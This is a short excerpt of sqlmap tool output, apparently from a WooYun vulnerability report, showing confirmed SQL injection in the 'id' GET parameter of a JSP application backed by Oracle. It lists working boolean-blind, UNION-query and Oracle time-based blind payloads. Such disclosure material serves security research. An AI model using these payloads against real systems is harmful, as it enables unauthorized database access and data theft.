 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 65 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3741 AND 5507=5507

    Type: UNION query
    Title: Generic UNION query (NULL) - 27 columns
    Payload: id=3741 UNION ALL SELECT NULL,NULL,CHR(113)||CHR(117)||CHR(97)||CHR
(120)||CHR(113)||CHR(112)||CHR(72)||CHR(72)||CHR(105)||CHR(119)||CHR(84)||CHR(90
)||CHR(76)||CHR(79)||CHR(109)||CHR(113)||CHR(120)||CHR(110)||CHR(114)||CHR(113),
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=3741 AND 4522=DBMS_PIPE.RECEIVE_MESSAGE(CHR(88)||CHR(71)||CHR(72
)||CHR(109),5)
---
[19:46:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org